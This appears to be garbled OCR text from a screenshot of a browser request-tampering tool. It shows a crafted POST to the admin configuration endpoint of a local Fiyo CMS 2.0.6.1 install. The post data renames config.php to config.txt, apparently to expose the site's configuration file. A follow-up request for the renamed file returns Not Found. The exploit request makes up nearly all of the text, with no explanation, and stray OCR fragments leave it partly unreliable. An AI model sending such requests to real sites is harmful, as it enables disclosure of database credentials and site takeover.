 Load URL
http://127.0.0.1/fiyo_cms_2.0.6.1/dapur/?app=config
-
Split URL
+
Execute
Enable Post data
Enable Referrer
Post data
config_save=Save
-
&site_name=fiyo+cms
&title=Fast,+Save+
+
&+Elegant!
&url=localhost
&mail=your@site.net
&folder_new=config.txt
&folder_old=config.php
&status=1
&meta_keys=keyword+1,+keyword+two,+3rd+key
&meta_desc=
&sef=1
127.0.0.1/fiyo_cms_2.0.6.1/config.txt/?app=config
8
Google
Not Found
The requested URL /fiyo_cms_2.0.6.1/config.txt/ was not found on this server.
WS
i